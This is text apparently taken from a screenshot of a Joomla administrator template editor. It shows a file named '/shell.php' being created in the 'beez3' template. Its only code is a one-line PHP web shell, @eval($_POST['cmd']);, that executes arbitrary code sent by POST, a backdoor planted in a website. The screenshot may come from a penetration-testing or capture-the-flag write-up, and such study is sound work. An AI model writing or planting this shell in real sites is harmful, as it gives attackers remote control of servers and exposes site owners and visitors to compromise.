 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST['cmd']);
3 ?>